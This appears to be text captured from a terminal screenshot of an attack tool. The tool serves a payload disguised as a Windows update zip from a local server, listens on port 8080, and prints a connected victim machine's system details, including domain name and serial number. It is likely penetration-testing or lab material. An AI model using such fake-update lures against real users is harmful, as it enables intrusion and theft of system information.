 QTermWidget
10:35 AM
QTermWidget
File Actions Edit View Help
QTermWidget
[*] Send the URL generated to target to trigger download.
[*] Attack Vector: http://10.185.1.89/Update-KB4524147.zip
[*] Listening on Port: 8080
[*] Connection: 10.185.1.120
Host : 10.185.1.120
System : Microsoft Windows 10 Pro
Version : 10.0.18363
Architecture : 64-bit
DomainName : DESKTOP-8MKF4D9
WindowsDir : C:\Windows
SystemDir : C:\Windows\system32
SerialNumber : 00330-80126-30559-AA072
ProcessorCPU : Intel64 Family 6 Model 60 Stepping 3
- Press Any key to Continue ..